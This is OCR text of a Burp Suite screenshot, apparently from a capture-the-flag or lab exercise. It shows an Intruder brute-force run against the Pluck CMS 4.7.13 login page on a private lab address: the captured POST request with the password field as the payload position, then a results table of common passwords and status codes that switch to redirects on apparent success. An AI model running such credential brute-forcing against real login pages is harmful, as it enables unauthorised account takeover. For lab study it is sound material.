 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Review
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
y app, w ktorym jest
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as
Target: http://10.10.228.11
1 POST /app/pluck-4.7.13/login.php HTTP/1.1
2 Host: 10.10.228.11
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Ge
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.228.11
10 Connection: close
11 Referer: http://10.10.228.11/app/pluck-4.7.13/login.php
12 Cookie: PHPSESSID=l5qbaisq9et036if99uchl0ava
13 Upgrade-Insecure-Requests: 1
14
15 cont1=§dupsko§&bogus=&submit=Log+in
3. Intruder attack of http://10.10.228.11 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 1627
1 123456 200 1627
2 123456789 200 1627
3 111111 200 1627
4 password 200 1464
5 qwerty 302 337
6 abc123 302 337
7 12345678 302 336
8 password1 302 337
9 1234567 302 337
10 123123 302 337
11 1234567890 302 336
12 000000 302 337